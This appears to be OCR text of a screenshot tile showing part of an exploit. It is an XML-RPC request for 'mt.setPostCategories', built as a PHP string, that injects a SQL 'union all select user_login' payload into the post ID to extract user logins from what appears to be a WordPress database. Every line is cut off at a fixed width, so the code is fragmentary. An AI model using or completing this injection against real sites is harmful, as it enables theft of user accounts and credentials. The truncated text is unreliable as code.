
<methodName>mt.setPostCategori
<params> <param><value><string
union all select user_login fr
where id=".$i."</string></valu
<param><value><string>".$usern
</value> </param> <param><valu
<string>".$password."</string>
</param> <param><value> <array
<struct> <member> <name>catego
<value><string>1</string></val
<member> <name>categoryName</n
<string>Uncategorized</string>
</member> <member> <name>isPri
<value><boolean>0</boolean></v
</struct></value> </data></arr